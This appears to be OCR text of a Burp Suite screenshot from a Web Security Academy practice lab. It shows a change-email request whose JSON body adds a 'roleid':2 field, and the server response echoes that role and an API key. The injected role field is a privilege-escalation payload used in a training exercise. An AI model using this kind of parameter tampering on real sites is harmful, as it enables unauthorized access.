 5
6 × +
Send
Cancel
< >
Follow redirection
Burp AI
Target: https://0a5900b104a2b22a805035
HTTP/2
?
Request
Pretty Raw Hex Hackvertor
\n
1 POST /my-account/change-email HTTP/2
2 Host:
0a5900b104a2b22a8050358c005d00a8.web-security-academ
y.net
3 Cookie: session=Ijrh4AYmKFg5iplsCdz6KKaE2xBKsz36
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:153.0) Gecko/20100101 Firefox/153.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 49
10 Origin:
https://0a5900b104a2b22a8050358c005d00a8.web-securit
y-academy.net
11 Referer:
https://0a5900b104a2b22a8050358c005d00a8.web-securit
y-academy.net/my-account?id=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"email":"wiener@normal-user.net",
19 "roleid":2
20 }
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 126
6
7 {
8 "username":"wiener",
9 "email":"wiener@normal-user.net",
10 "apikey":"eZxEtGpeEbbzX1pcUnAEUMYHb6Fvw1Bq",
11 "roleid":2
12 }
Inspector
Notes
Custom actions